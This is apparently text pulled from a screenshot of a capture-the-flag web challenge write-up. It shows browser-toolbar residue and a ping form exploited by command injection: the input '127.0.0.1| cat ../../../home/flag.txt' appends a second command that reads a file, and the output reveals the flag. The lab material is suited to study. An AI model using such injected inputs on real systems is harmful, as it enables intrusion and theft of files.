 未知IP }table { font-family: Arial, sans-serif, table-layout: fixed, color: #404042
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCO
Load URL http://111.198.29.45:46653/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 //
Post data target=127.0.0.1| cat ../../../home/flag.txt
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 工具 查看源代码
NETCRAFT Services Risk Rating Since: New Site Rank: 31859 Site Report [CN] China Unicom Beijing pr
PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1| cat ../../../home/flag.txt
cyberpeace{518290e8539dcca28cda8917e1f24274}
https://blog.csdn.net/qq_43625917